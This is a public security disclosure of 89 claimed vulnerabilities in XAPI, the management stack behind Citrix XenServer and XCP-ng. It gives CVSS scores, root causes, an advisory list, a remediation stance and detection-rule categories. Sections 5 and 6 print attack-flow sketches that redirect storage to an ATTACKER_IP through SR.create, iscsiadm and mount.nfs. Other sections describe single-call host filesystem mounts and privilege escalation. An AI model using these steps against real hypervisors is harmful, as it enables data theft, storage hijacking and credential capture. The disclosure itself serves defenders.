Original text by Jakob Wolffhechel · jakob@wolffhechel.dk

The “Shittrix” disclosure documents a 9-week independent security audit of XAPI, the management stack behind Citrix XenServer/Hypervisor and XCP-ng. The research claims 89 independently exploitable vulnerabilities caused by five architectural failures, especially writable Map(String,String) metadata fields that lack input validation and RBAC enforcement. A low-privileged vm-admin role can allegedly escalate impact through single XAPI calls, without root shell access or traditional exploit code. Critical examples include arbitrary host block-device mounting through VBD.other_config:backend-local, storage protocol injection via VDI.sm_config and SR.sm_config, system-domain privilege escalation through VM.other_config:is_system_domain, and iSCSI/NFS storage redirection via unchecked PBD.device_config. The impact includes host filesystem read/write, cross-VM disk exfiltration, storage MITM, cross-hypervisor data exposure, poisoned storage, and pool-wide compromise. The page also includes PoCs, evidence logs, patch proposals, IDS rules, and a rationale for day-0 public disclosure.

This is the public disclosure of a 9-week independent security audit of XAPI, the management stack used by Citrix XenServer/Hypervisor (commercial) and XCP-ng (open-source, maintained by Vates). The researcher has named this disclosure Shittrix for the input-validation failures that it documents.

The audit identified 89 independently exploitable vulnerabilities rooted in 5 architectural failures. Every writable Map(String,String) field across 8 XAPI object types has zero input validation. The lowest delegated management role (vm-admin) can achieve full host filesystem read/write, cross-VM data exfiltration, storage protocol injection, cross-hypervisor lateral movement, and pool-wide compromise through single API calls with no exploit code, no root shell, and no security alerts.

These vulnerabilities have existed since XAPI was first written (~2006). Every version of Citrix XenServer/Hypervisor is affected.

Cloud Software Group is a signatory to CISA’s Secure by Design pledge, committing to reduce entire classes of vulnerability across its products.

1. At a glance

| Metric | Value |

|---|---|

| Independently exploitable vulnerabilities | 89 |

| Architectural root causes | 5 |

| Critical findings (CVSS 9.1 – 9.9) | 5 (3 x 9.9, 2 x 9.1) |

| High findings (CVSS 7.0 – 8.9) | 28 |

| Medium findings (CVSS 4.0 – 6.9) | 46 |

| Low findings (CVSS 2.0 – 3.9) | 10 |

| Proof-of-concept scripts (Python, framework-based) | 124 |

| Evidence logs from live testing | 206 |

| Per-vulnerability security advisories | 89 (at cna.moksha.dk) |

| Upstream patch proposals (ready-to-merge) | 19 |

| IDS detection rules | 42 (across 5 categories) |

| Writable Map(String,String) fields with zero validation | 88 (across 8 object types) |

| Cross-hypervisor data exfiltration proven on | Proxmox VE, VMware, Nutanix, XenServer |

| Audit duration | 9 weeks |

| Testing environment | Own production-grade hardware; no unauthorized access |

Affected products

- Citrix XenServer / Citrix Hypervisor – all versions, commercial product of Cloud Software Group

- XCP-ng – all versions, open-source downstream maintained by Vates

- Any XAPI-based hypervisor distribution

Downstream / collateral impact

- Storage arrays (NetApp, Dell EMC, Pure, HPE): silent protocol injection through the hypervisor as proxy. Indistinguishable from normal storage I/O.

- Management orchestrators (Xen Orchestra, CloudStack, OpenStack): trust XAPI metadata that is attacker-controlled.

- Backup systems: trust XAPI metadata, can be tricked into backing up attacker-chosen disks.

- Monitoring systems: ingest XAPI metadata as ground truth; can be poisoned.

- Cross-hypervisor platforms on shared storage: Proxmox, VMware, Nutanix VMs readable from an XAPI host on the same backing storage.

2. BOC-1: arbitrary host device mount (CVSS 9.9 Critical)

Designation: BOC-1 (Backend Override Control, Finding 1)

CVSS 3.1: 9.9 Critical · AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H

CVSS 4.0: 9.4 Critical

A user with the vm-admin role (the lowest delegated management role in XCP-ng / Citrix Hypervisor) can mount any host block device as a guest virtual disk by writing an arbitrary filesystem path to VBD.other_config:backend-local.

When the VBD is plugged, XAPI reads this key and passes the path directly to xenopsd – with no validation, no access control check, and only a warning-level log message. The vulnerability requires a single API call, no exploit code, no root or shell access, and produces no security alerts.

Immediate impact

- Full host filesystem read/write (including

/etc/shadow, XAPIstate.db, SSH keys) - RBAC collapse: vm-admin escalates to full pool-admin-equivalent access

- Lateral movement across every host on shared storage

- Cross-hypervisor boundary crossing: VM disks on shared storage belonging to Proxmox VE, VMware, or Nutanix are readable from the XAPI host

- Arbitrary block device mount: raw storage LUNs, SAN metadata volumes, tape backend devices

Root causes

- Missing RBAC protection:

VBD.other_confighas zeromap_keys_rolesentries indatamodel.ml. Every infrastructure-critical key is writable by vm-admin viaadd_to_other_config. - Missing validation:

backend_of_vbdinxapi_xenops.mlconsumes thebackend-localkey without path validation, access control, or security logging. - set_other_config RBAC bypass: The

set_other_configmethod replaces the entire map and bypassesmap_keys_rolesper-key checks entirely. Architectural limitation shared by all XAPI objects.

Confirmed exploitation (live-tested)

- Cross-VM VDI exfiltration: read any co-hosted VM’s disk contents

- Host root filesystem read:

/etc/shadow, XAPIstate.db, SSH keys – 8/8 scenarios pass - Host filesystem write: modify binaries, implant backdoors

- Cross-hypervisor data exfiltration on shared storage: Proxmox VE, VMware, Nutanix VMs readable from XAPI host

- Hypervisor-in-hypervisor (the Escher scenario): the hypervisor’s own dom0 root disk can be mounted as a VBD on a new VM through the same single API call, and the VM will successfully boot XenServer/XCP-ng from it. The hypervisor is now running as a guest inside itself. The nested instance has its own root filesystem, its own XAPI, its own control plane – a full working hypervisor, booted from the disk of the hypervisor hosting it. Beyond the obvious visual absurdity, this demonstrates that dom0 protections are not meaningful security boundaries under BOC-1: a

vm-admincan materialise an exact working copy of the host’s own trusted-computing base inside the VM scheduling layer the host itself controls. Trust domain collapse, demonstrated live.

3. SMC-1: storage protocol injection (CVSS 9.9 Critical)

Designation: SMC-1 (Storage Metadata Control, Finding 1)

CVSS 3.1: 9.9 Critical · AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H

CVSS 4.0: 8.6 High

A low-privilege user can inject storage protocol commands (iSCSI, NFS, FC, SMB) through the hypervisor by writing attacker-controlled values to VDI.sm_config and SR.sm_config fields. The hypervisor becomes a silent proxy, forwarding malformed commands to storage arrays. The traffic is indistinguishable from normal storage I/O from the storage vendor’s perspective.

Why storage vendors are collateral victims

Storage array vendors (NetApp, Dell EMC, Pure Storage, HPE, and cloud-hosted storage services with iSCSI/NFS endpoints) operate on the assumption that commands arriving from a hypervisor host are trusted by that host. When the hypervisor itself is a silent proxy for attacker-controlled protocol commands, storage vendor detection capabilities do not apply – the traffic looks legitimate at the storage array layer.

This is why SMC-1 is classified as multi-vendor and why detection rules (section 10) include storage-vendor-targeted signatures, not only XAPI-layer signatures.

4. VOC-1: system domain privilege escalation (CVSS 9.9 Critical)

Designation: VOC-1 (VM Other Config, Finding 1)

CVSS 3.1: 9.9 Critical · AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H

CVSS 4.0: 8.6 High

A vm-admin can promote any VM to system domain status by writing is_system_domain=true to VM.other_config. This key is intended as an internal infrastructure flag set only by XAPI itself, but VM.other_config has no map_keys_roles protection for this key.

System domain status is a privileged designation in XAPI. The function at system_domains.ml:30-35 checks is_control_domain (read-only boolean) OR the other_config key – and since the other_config path has no RBAC, any vm-admin can set it on any VM.

What system domain status grants

- VBD sharing bypass. The VBD sharing check exempts system domains, allowing concurrent write access to non-sharable VDIs. A regular VM mounting a VDI already in use by another VM is blocked; a system-domain VM is not.

- Access to

query_services. This VM operation is gated specifically for infrastructure VMs atxapi_vm_lifecycle.ml:718-720. - Lifecycle restriction bypass. System domains are exempted from certain lifecycle state machine checks, allowing operations rejected on regular VMs.

Confirmed exploitation (live-tested)

- VBD sharing bypass: concurrent write access to non-sharable VDIs owned by other VMs – 6/6 PASS

- query_services access: infrastructure-only VM operation accessible – confirmed

- VOC-1 + VOC-2 chain: system domain status +

storage_driver_domain= PBD detach DoS on VM shutdown

5. PDC-1: iSCSI target redirection (CVSS 9.1 Critical)

Designation: PDC-1 (PBD Device Config, Finding 1)

CVSS 3.1: 9.1 Critical · AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H

CVSS 4.0: 8.7 High

A pool-operator can create an iSCSI SR with attacker-controlled target and targetIQN values in PBD.device_config. The SM driver reads these values and passes them directly to iscsiadm for iSCSI discovery and login. The hypervisor connects to the attacker’s iSCSI target instead of the legitimate storage array.

The storage man-in-the-middle

This is a complete storage MITM. The attack flow:

SR.create(device_config={target: ATTACKER_IP, targetIQN: ATTACKER_IQN})

-> PBD stored with unchecked values

-> PBD.plug() triggers BaseISCSI.load()

-> iscsiadm -m discovery -t sendtargets -p ATTACKER_IP

-> iscsiadm -m node --login -T ATTACKER_IQN -p ATTACKER_IP

-> Hypervisor connects to attacker-controlled iSCSI targetNo IP address validation, no IQN format verification, no allowlist check at any point. The attacker serves malicious disk images to VMs, captures all VM I/O, and intercepts CHAP credentials in transit.

Confirmed exploitation (live-tested)

- Storage MITM: attacker serves malicious disk images – ALL PASS

- CHAP credential theft: intercepting CHAP authentication during iSCSI login – ALL PASS

- BOC-1 chain: vm-admin escalates to pool-operator via BOC-1, then exploits PDC-1

Downstream impact

Enterprise storage arrays (NetApp, Dell EMC, Pure, HPE) and cloud-hosted iSCSI endpoints receive connections from attacker-redirected hosts. From the storage vendor’s perspective, the connection looks legitimate.

6. PDC-2: NFS server redirection (CVSS 9.1 Critical)

Designation: PDC-2 (PBD Device Config, Finding 2)

CVSS 3.1: 9.1 Critical · AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H

CVSS 4.0: 8.7 High

The NFS counterpart to PDC-1. A pool-operator creates an NFS SR with attacker-controlled server and serverpath in PBD.device_config. The SM driver passes these to mount.nfs without validation. The hypervisor mounts the attacker’s NFS export as a storage repository.

SR.create(device_config={server: ATTACKER_IP, serverpath: /evil})

-> PBD stored with unchecked values

-> PBD.plug() triggers NFSSR.load()

-> mount.nfs ATTACKER_IP:/evil /var/run/sr-mount/<sr-uuid>

-> All VMs on this SR serve from attacker-controlled NFS exportImpact

- Complete storage compromise: the attacker controls all VM disk images on the SR

- Data exfiltration: all VM writes go to attacker-controlled storage

- Malware injection: poisoned VHD files served to VMs at boot

- BOC-1 chain: vm-admin escalates to pool-operator via BOC-1, then exploits PDC-2

Confirmed exploitation (live-tested)

- Storage hijack: all VMs on the SR served from attacker NFS export – ALL PASS

- Data exfiltration: all VM writes captured – ALL PASS

PDC-1 and PDC-2 share the same root cause: SM drivers trust device_config values without validation. The attack primitives differ (iSCSI login vs. NFS mount), but the architectural gap is identical.



7. Full advisory list (89)

Every MOKSHA advisory below is an independent finding with its own CVSS score, root cause analysis, affected code paths, exploitation scenarios, and remediation guidance. Each advisory is published at cna.moksha.dk with a companion machine-readable CVE JSON 5.1 record. The CSIRT-scoped supporting materials (PoC scripts, evidence logs, per-advisory detection rules) are available on request – see how to reach me.

| MOKSHA ID | Semantic ID | Title | Severity |

|---|---|---|---|

| MOKSHA-2026-0001 | BOC-1 | Arbitrary Host Device Mount via VBD.other_config backend-local | Critical – CVSS 9.9 |

| MOKSHA-2026-0002 | SMC-1 | Storage Protocol Injection via sm_config | Critical – CVSS 9.9 |

| MOKSHA-2026-0003 | VOC-1 | System Domain Privilege Escalation via is_system_domain | Critical – CVSS 9.9 |

| MOKSHA-2026-0004 | PDC-1 | iSCSI Target Redirection via PBD.device_config | Critical – CVSS 9.1 |

| MOKSHA-2026-0005 | PDC-2 | NFS Server Redirection via PBD.device_config | Critical – CVSS 9.1 |

| MOKSHA-2026-0006 | DOC-2 | Storage Migration Redirection via VDI.other_config maps_to | High – CVSS 8.5 |

| MOKSHA-2026-0007 | BOC-2 | Backend-Kind I/O Driver Type Confusion via VBD.other_config | High – CVSS 7.5 |

| MOKSHA-2026-0008 | VOC-2 | Storage Driver Domain PBD Detach DoS via VM.other_config | High – CVSS 8.2 |

| MOKSHA-2026-0009 | PLAT-6 | QEMU Serial Host Filesystem Write via VM.platform hvm_serial | High – CVSS 8.5 |

| MOKSHA-2026-0010 | PDC-5 | Block Device Path Injection via PBD.device_config | High – CVSS 8.4 |

| MOKSHA-2026-0011 | NOC-1 | VIF Backend VM Hijack via Network.other_config backend_vm | High – CVSS 8.4 |

| MOKSHA-2026-0012 | NOC-2 | OVS Fail-Mode Denial of Service via Network.other_config | High – CVSS 8.2 |

| MOKSHA-2026-0013 | PLOC-6 | Pool-Wide OVS Fail-Mode Denial of Service via Pool.other_config | High – CVSS 8.2 |

| MOKSHA-2026-0014 | PDC-6 | Local Initiator IQN Injection via PBD.device_config | High – CVSS 8.1 |

| MOKSHA-2026-0015 | SSMC-2 | VHD Format Flag Corruption via SR.sm_config use_vhd | High – CVSS 7.6 |

| MOKSHA-2026-0016 | PLAT-2 | PVinPVH Xen Kernel Command-Line Injection via VM.platform | High – CVSS 7.6 |

| MOKSHA-2026-0017 | NOC-3 | Static Route Injection via Network.other_config | High – CVSS 7.6 |

| MOKSHA-2026-0018 | PLOC-2 | HA Timeout Manipulation via Pool.other_config (Split-Brain/Blindness) | High – CVSS 7.6 |

| MOKSHA-2026-0019 | DOC-1 | Tapdisk Memory Pool Injection via VDI.other_config mem-pool | High – CVSS 7.5 |

| MOKSHA-2026-0020 | DOC-4 | CBT Metadata Corruption via VDI.other_config content_id | High – CVSS 7.1 |

| MOKSHA-2026-0021 | VIOC-2 | Cross-VM Traffic Sniffing via VIF.other_config Promiscuous Mode | High – CVSS 7.5 |

| MOKSHA-2026-0022 | BQP-1 | Real-Time I/O Class Abuse via VBD.qos_algorithm_params – Cross-VM Starvation | High – CVSS 7.5 |

| MOKSHA-2026-0023 | PLOC-3 | Guest Agent Script Execution Enablement via Pool.other_config | High – CVSS 7.2 |

| MOKSHA-2026-0024 | PDC-3 | NFS Mount Option Injection via PBD.device_config | High – CVSS 7.2 |

| MOKSHA-2026-0025 | SSMC-3 | Storage Protocol Metadata Poisoning via SR.sm_config (targetIQN/target/LUNid) | High – CVSS 7.2 |

| MOKSHA-2026-0026 | HOC-1 | Python Module Import Injection via Host.other_config multipathhandle | High – CVSS 7.2 |

| MOKSHA-2026-0027 | POC-2 | Gateway/DNS Routing Hijack via PIF.other_config defaultroute/peerdns | High – CVSS 7.2 |

| MOKSHA-2026-0028 | BOC-4 | VDI Lifecycle Corruption via VBD.other_config owner Key | High – CVSS 7.1 |

| MOKSHA-2026-0029 | VIOC-1 | SR-IOV VIF Whitelist Bypass via VIF.other_config | High – CVSS 7.1 |

| MOKSHA-2026-0030 | VOC-3 | XML Injection in Template Provisioning via VM.other_config disks | High – CVSS 7.1 |

| MOKSHA-2026-0031 | XSD-1 | Guest Agent Poisoning via VM.xenstore_data vm-data Injection | High – CVSS 7.1 |

| MOKSHA-2026-0032 | XSD-3 | Bidirectional Data Exfiltration via VM.xenstore_data Guest-to-XAPI-DB Sync | High – CVSS 7.1 |

| MOKSHA-2026-0033 | VQP-1 | Rate Limit Bypass via VIF.qos_algorithm_params Large kbps Overflow | High – CVSS 7.1 |

| MOKSHA-2026-0034 | DOC-5 | Coalesce Blocking via VDI.other_config leaf-coalesce | Medium – CVSS 6.8 |

| MOKSHA-2026-0035 | HOC-2 | iSCSI Initiator Identity Spoofing via Host.other_config iscsi_iqn | Medium – CVSS 6.8 |

| MOKSHA-2026-0036 | SOC-2 | LVM Configuration Injection via SR.other_config lvm-conf | Medium – CVSS 6.7 |

| MOKSHA-2026-0037 | SOC-3 | VHD Test Mode and Failure Injection via SR.other_config testmode | Medium – CVSS 6.5 |

| MOKSHA-2026-0038 | SSMC-1 | Provisioning Type Manipulation via SR.sm_config allocation | Medium – CVSS 6.5 |

| MOKSHA-2026-0039 | SSMC-4 | Filesystem Layout Manipulation via SR.sm_config nosubdir/subdir | Medium – CVSS 6.5 |

| MOKSHA-2026-0040 | PDC-4 | CHAP Credential Exposure via PBD.device_config | Medium – CVSS 6.5 |

| MOKSHA-2026-0041 | PLOC-1 | Rolling Upgrade State Injection via Pool.other_config | Medium – CVSS 6.5 |

| MOKSHA-2026-0042 | PLOC-4 | SMTP Server Redirection / Credential Exfiltration via Pool.other_config | Medium – CVSS 6.5 |

| MOKSHA-2026-0043 | PLOC-5 | PBD Synchronization Bypass via Pool.other_config sync_create_pbds | Medium – CVSS 6.5 |

| MOKSHA-2026-0044 | PLAT-1 | QEMU -parallel Path Traversal (VM DoS) via VM.platform | Medium – CVSS 6.5 |

| MOKSHA-2026-0045 | POC-1 | Arbitrary Bond Property Injection via PIF.other_config bond-* | Medium – CVSS 6.5 |

| MOKSHA-2026-0046 | POC-3 | MTU Manipulation / Network Partition via PIF.other_config | Medium – CVSS 6.5 |

| MOKSHA-2026-0047 | POC-5 | DNS Search Domain Injection via PIF.other_config domain | Medium – CVSS 6.1 |

| MOKSHA-2026-0048 | HOC-3 | Storage Availability Disruption via Host.other_config multipathing | Medium – CVSS 5.5 |

| MOKSHA-2026-0049 | NOC-4 | HIMN Identity Hijack + DHCP Manipulation via Network.other_config | Medium – CVSS 5.5 |

| MOKSHA-2026-0050 | SSMC-5 | LUNperVDI Mode Manipulation via SR.sm_config | Medium – CVSS 5.5 |

| MOKSHA-2026-0051 | DOC-7 | Config Drive Misidentification via VDI.other_config config-drive | Medium – CVSS 5.4 |

| MOKSHA-2026-0052 | BOC-5 | Leaked VBD Detection Spoofing via task_id/related_to | Medium – CVSS 5.3 |

| MOKSHA-2026-0053 | VIOC-3 | MTU Manipulation (0-65535) via VIF.other_config | Medium – CVSS 5.3 |

| MOKSHA-2026-0054 | VOC-4 | MAC Address Collision via VM.other_config mac_seed | Medium – CVSS 5.3 |

| MOKSHA-2026-0055 | VOC-5 | set_other_config RBAC Bypass for PCI Passthrough Key | Medium – CVSS 5.3 |

| MOKSHA-2026-0056 | VOC-6 | Console Access Manipulation via VM.other_config disable_pv_vnc | Medium – CVSS 5.3 |

| MOKSHA-2026-0057 | XSD-2 | FIST Namespace Exposure via VM.xenstore_data | Medium – CVSS 5.3 |

| MOKSHA-2026-0058 | XSD-4 | Xenstore Quota Exhaustion via VM.xenstore_data | Medium – CVSS 5.3 |

| MOKSHA-2026-0059 | XSD-5 | Multi-Tenant Trust Confusion via VM.xenstore_data | Medium – CVSS 5.3 |

| MOKSHA-2026-0060 | BQP-2 | Arbitrary Integer Passthrough to ionice via VBD.qos_algorithm_params | Medium – CVSS 5.3 |

| MOKSHA-2026-0061 | BQP-3 | I/O Scheduling Downgrade to Idle Class via VBD.qos_algorithm_params | Medium – CVSS 5.3 |

| MOKSHA-2026-0062 | VQP-2 | Rate Limit Removal via kbps=0 in VIF.qos_algorithm_params | Medium – CVSS 5.3 |

| MOKSHA-2026-0063 | VQP-3 | Negative kbps Injection in VIF.qos_algorithm_params | Medium – CVSS 5.3 |

| MOKSHA-2026-0064 | VXD-1 | Database Field Poisoning via VDI.xenstore_data Arbitrary Keys | Medium – CVSS 5.3 |

| MOKSHA-2026-0065 | VXD-2 | SCSI Identity Forgery in XAPI Database via VDI.xenstore_data | Medium – CVSS 5.3 |

| MOKSHA-2026-0066 | VXD-3 | Metadata Propagation via VDI Snapshot and Clone Operations | Medium – CVSS 5.3 |

| MOKSHA-2026-0067 | VXD-4 | Cross-Pool Metadata Injection via VDI.xenstore_data on Pool Join | Medium – CVSS 5.3 |

| MOKSHA-2026-0068 | PLAT-4 | Guest Xenstore Data Injection via VM.platform Map | Medium – CVSS 5.3 |

| MOKSHA-2026-0069 | PLAT-5 | Hypervisor Security Feature Manipulation via VM.platform (nx/hap) | Medium – CVSS 5.3 |

| MOKSHA-2026-0070 | VIOC-5 | Infrastructure Metadata Leak via SR-IOV VIF Xenstore Passthrough | Medium – CVSS 5.0 |

| MOKSHA-2026-0071 | NOC-5 | OVS In-Band Management Disablement via Network.other_config | Medium – CVSS 4.9 |

| MOKSHA-2026-0072 | HOC-4 | SR Scan Interval Manipulation via Host.other_config auto-scan-interval | Medium – CVSS 4.9 |

| MOKSHA-2026-0073 | SOC-4 | SR Destruction Protection Bypass and DoS via SR.other_config indestructible | Medium – CVSS 4.9 |

| MOKSHA-2026-0074 | SOC-5 | GC and Coalesce Disablement via SR.other_config | Medium – CVSS 4.9 |

| MOKSHA-2026-0075 | PLOC-7 | Memory Ratio Bounds Relaxation via Pool.other_config | Medium – CVSS 4.9 |

| MOKSHA-2026-0076 | POC-4 | Network Offload Disablement via PIF.other_config ethtool Keys | Medium – CVSS 4.9 |

| MOKSHA-2026-0077 | VIOC-4 | VIF NIC Offload Disablement via VIF.other_config ethtool Keys | Medium – CVSS 4.3 |

| MOKSHA-2026-0078 | DOC-6 | Guest Clock Manipulation via VDI.other_config timeoffset | Medium – CVSS 4.3 |

| MOKSHA-2026-0079 | NOC-6 | Network Sharing Bypass via Network.other_config assume_network_is_shared | Medium – CVSS 4.1 |

| MOKSHA-2026-0080 | SOC-1 | I/O Scheduler Sysfs Injection via SR.other_config scheduler | Low – CVSS 3.8 |

| MOKSHA-2026-0081 | BOC-3 | I/O Polling Parameter Manipulation via VBD.other_config polling-duration | Low – CVSS 3.1 |

| MOKSHA-2026-0082 | DOC-3 | VDI Lifecycle Behavior Manipulation via VDI.other_config on_boot/cbt_enabled | Low – CVSS 3.1 |

| MOKSHA-2026-0083 | HBP-1 | Boot Order Manipulation via VM.HVM_boot_params order | Low – CVSS 3.1 |

| MOKSHA-2026-0084 | HBP-2 | Firmware Type Denial of Service via VM.HVM_boot_params firmware | Low – CVSS 3.1 |

| MOKSHA-2026-0085 | LPC-1 | Feature Restriction Bypass via Host.license_params restrict_* Keys | Low – CVSS 2.3 |

| MOKSHA-2026-0086 | LPC-2 | License Expiry Manipulation via Host.license_params expiry | Low – CVSS 2.3 |

| MOKSHA-2026-0087 | PLAT-3 | QEMU Device Model Selection via VM.platform device-model (Limited by Whitelist) | Low – CVSS 2.3 |

| MOKSHA-2026-0088 | VQP-4 | Int64 Overflow in bytes_per_interval via VIF.qos_algorithm_params | Low – CVSS 2.3 |

| MOKSHA-2026-0089 | VQP-5 | Raw kbps Value Exposure in Private Xenstore via VIF.qos_algorithm_params | Low – CVSS 2.3 |

Note: CVSS scoring is deliberately conservative. Many findings that chain with BOC-1 or SMC-1 would produce substantially higher combined scores. Chained severity analysis is in the full advisory documents at cna.moksha.dk.

8. Assume compromise – threat model and responsibility

Assume compromise has already occurred. This is not a precautionary framing. The attack surface – input validation on writable API fields – is the most trivially-audited class of vulnerability in software. The code has been open-source since 2013, and the proprietary closed-source predecessor goes back to 2006. Anyone with the patience to read the same source code that one Danish sysadmin read in the spring of 2026 has had somewhere between 13 and 20 years to find the same 89 patterns. The disclosure posture that matches the threat model is therefore we have no way of knowing how long these have been exploited in the wild, but it is statistically implausible that the wild has not found them already. Well-resourced threat actors – state and non-state – have had ample time, motive, and access to the source. Some subset of these 89 is almost certainly already weaponised somewhere. This is not a “prevent future exploitation” problem alone. It is also a “detect existing exploitation” problem. The IDS rules are the artifact for that second half.

For deployers in regulated or high-assurance environments – this is a transitive-trust collapse. BOC-1 (CVSS 9.9) enables cross-hypervisor data exfiltration on shared storage: a vm-admin on an XAPI host can read VM disks belonging to Proxmox VE, VMware, Nutanix, and other XenServer hosts sharing the same storage backend. SMC-1 (CVSS 9.9) turns the hypervisor into a silent proxy for malformed storage-protocol commands; the traffic is indistinguishable from legitimate storage I/O at the array. Under any regulatory framework that depends on confidentiality guarantees being preservable (HIPAA, PCI-DSS, NIS2, GDPR special categories, financial-sector secrecy rules, government classified-data handling, critical-infrastructure directives), the remediation is not “patch and continue.” The remediation is:

- Any Citrix XenServer or XCP-ng host that has been in production since the 2006-onwards exposure window must be treated as potentially compromised

- Any shared storage array that was reachable from one of those hosts must be treated as potentially compromised (BOC-1 cross-hypervisor scope)

- Any VM that was ever stored on that shared storage – including VMs belonging to Proxmox, VMware, Nutanix, or other hypervisors on the same backing storage – must be treated as potentially compromised

- Any system that those VMs connected to, authenticated against, or served data to must be treated as potentially compromised (standard lateral-movement chain)

- Any backup that captured state from any of the above is in the same compromise category

- And the transitive closure of “attached to, exchanged credentials with, trusted metadata from” propagates outward from there

In plain terms: if you are in a regulated space and you have a Citrix XenServer or XCP-ng deployment, the conservative regulatory posture is to assume the confidentiality boundary has been breached and to rebuild the affected systems and anything downstream of them – not to patch them in place. There is no way to prove non-compromise for a 16-to-20-year exposure window on vulnerabilities of this severity. Deferring to your regulator’s guidance on breached-confidentiality remediation is appropriate; the researcher’s opinion is that the transitive-trust radius on this one is larger than most deployers will initially appreciate.

Responsibility. No party – the researcher, the vendor, or any deployer – can determine the extent of historical exploitation across a 16-to-20-year exposure window. That uncertainty is inherent to the exposure period and severity class. Downstream deployers who relied on the vendor’s product are not the source of these architectural failures. The researcher performed the review independently and is publishing the results so that the ecosystem can remediate.

One more layer that high-assurance deployers should think about: UEFI and baseboard firmware. BOC-1 gives a vm-admin full host filesystem read/write and therefore root equivalence on the hypervisor dom0. From dom0, an attacker can write to the SPI flash of the motherboard via standard tools (flashrom, vendor firmware-update utilities, or direct MMIO on systems where SPI write-protect is not enforced). UEFI firmware implants – LogoFAIL (Binarly, 2023), BlackLotus (2022), CVE-2024-7344 (2025), and the broader class of BIOS-persistent bootkits documented in public research over the last five years – survive disk reformat, OS reinstall, and often survive vendor firmware-flash attempts because the malicious payload re-writes itself during the flash cycle. For a server that has been running an XAPI-based hypervisor in production over the 16-to-20-year exposure window, the conservative assumption is that the hardware itself is potentially untrusted, not just the software stack it ran. Regulated-space remediation therefore may extend to physical decommissioning of affected chassis rather than firmware re-flash – and at minimum to independent verification of firmware integrity via hardware dumps and cross-comparison against vendor reference images, which is a capability most enterprises do not have in-house. If you cannot prove firmware integrity, you cannot prove the rebuilt VMs on that hardware are on a clean substrate. Your regulator’s guidance on hardware-level compromise scenarios is the correct reference.

9. Upstream patches (19 ready-to-merge)

Nineteen upstream patches have been authored against the XAPI codebase. The complete patch set is ~200 lines of OCaml – small enough to review in an afternoon, not an architectural rewrite. The patches address:

- Populating

map_keys_rolesacross affected object types to enforce per-key RBAC on infrastructure-sensitive keys - Closing the

set_other_configbypass – the architectural limitation that allows whole-map replacement to skip per-key role checks - Adding input validation on consumer-side code paths (

backend_of_vbd, SM driver consumers, network config consumers) - Security-level logging on suspicious map-key writes (replacing warning-level messages that were previously buried)

- Allow-list enforcement on selected high-risk keys

All patches are written in OCaml against the current XAPI codebase and have been tested locally.

Patch distribution – private

The 19 patches are held privately by the researcher. They are not part of the general disclosure package and are not available on request.

Vates (XCP-ng maintainers): on 2026-04-23 the researcher sent a direct, conditional offer to Vates to transfer the patch set ahead of public disclosure, on one non-negotiable condition: the patches could not be actively delivered to Cloud Software Group (Citrix) through any pre-public channel, including any coordination framework that would obligate such sharing. The offer required written acknowledgment from Vates before any patches transferred. No response was received before the 2026-04-24 08:00 CEST public release. The patches therefore remain with the researcher; Vates is welcome to implement remediations from the public advisories at cna.moksha.dk like any other downstream consumer, and the offer remains open under the same conditions if Vates wishes to engage post-release. Vates is a victim of the upstream architectural failures, not an adversary of this disclosure.

Cloud Software Group (Citrix): did not receive a pre-release patch offer. See section 12 for the factors that produced that posture. Post-release, Citrix can request the patches through the same channel as any other consumer of public disclosure; availability is decided case-by-case on the same factors that apply to any requester.

Everyone else: the patches are not distributed. The public advisories at cna.moksha.dk describe the vulnerabilities in sufficient detail for skilled engineers to implement their own remediations. The complete patch set is approximately 200 lines of OCaml; the fix is not architecturally invasive, and any competent XAPI maintainer can reproduce it by populating the map_keys_roles annotations and adding consumer-side validation on the paths documented in the advisories.

10. IDS detection rules (42 across 5 categories)

A defender-side artifact: 42 detection rules covering exploitation traffic for teams that cannot patch quickly. Rules are organised by vendor category and designed to be implementable with existing vendor tooling.

Rule categories

| Category | Audience | What it detects |

|---|---|---|

| XAPI-level rules | Platform vendors (Vates, Citrix); operators of XAPI pools | Map-field write anomalies, add_to_other_config abuse, set_other_config RBAC bypass |

| Storage-level rules | Storage vendors (NetApp, Dell EMC, Pure, HPE, cloud storage) | Anomalous iSCSI / NFS / FC / SMB commands from XAPI-managed hosts; protocol injection signatures |

| Network-level rules | Networking vendors (Cisco, Arista, Juniper); OVS operators | OVS/SDN anomalies, HIMN manipulation traffic, VIF backend hijack indicators |

| Monitoring / backup rules | Backup vendors; monitoring integrators | Metadata sanitisation checkpoints; detection of poisoned metadata ingested from XAPI |

| Platform / host-level rules | Hypervisor operators | Host filesystem access patterns consistent with BOC-1 exploitation |

Availability: anyone in the blast radius can have them. The full detection rule text, signal definitions, and implementation notes are available on request to anyone with operational responsibility for an affected system – hypervisor operators running XenServer or XCP-ng, storage vendors and operators whose arrays are downstream of XAPI-managed hosts, networking teams operating OVS or similar SDN plumbing on affected pools, monitoring and backup integrators whose systems ingest XAPI metadata, hosting providers with customer workloads on XAPI-based hypervisors, CSIRTs coordinating sectoral response, and affected enterprise deployers of any size. Detection rules are intended to be acted on immediately by people who need them, not gated behind vendor coordination. Email jakob@wolffhechel.dk with a one-line description of your operational position and you will receive the rules. No NDA, no bureaucracy; the patches stay private, the detection rules do not.

11. Methodology

The audit was source-code-driven. Every writable Map(String,String) field across XAPI was traced from the API entry point (add_to_other_config, set_other_config, equivalent methods on other map-typed fields) through the XAPI internal data model (datamodel.ml), into the consumer code paths in xenopsd, SM drivers, networkd, and the host management plane.

For every write-to-consumer path, the following questions were evaluated:

- Does a

map_keys_rolesentry exist for this key? - If yes: is the role restriction meaningful given the consumer’s privilege level?

- If no: can

vm-adminwrite this key viaadd_to_other_configand cause security-relevant consumer behaviour? - Can

set_other_configbypass whatever per-key RBAC exists? - Is there input validation at the consumer?

- Is there security-level logging on suspicious values?

Every vulnerability identified was live-tested on production-grade hardware owned by the researcher. Proof-of-concept scripts exercise the exact API call sequence and capture evidence of the resulting consumer behaviour. 206 evidence logs are retained, timestamped, and available for CSIRT-scoped review.

